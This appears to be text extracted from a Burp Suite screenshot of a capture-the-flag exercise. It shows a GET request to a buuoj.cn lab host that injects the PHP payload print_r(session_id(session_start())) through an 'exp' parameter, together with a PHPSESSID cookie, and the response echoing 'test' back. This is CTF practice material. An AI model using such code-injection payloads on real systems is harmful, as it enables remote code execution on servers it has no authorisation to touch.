 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 GET /?exp=print_r(session_id(session_start())); HTTP/1.1
2 Host: b0ca23f0-a724-4f7b-b15f-773e91b8e37e.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 COOKIE:PHPSESSID=test
10
11
flag在哪里呢?
test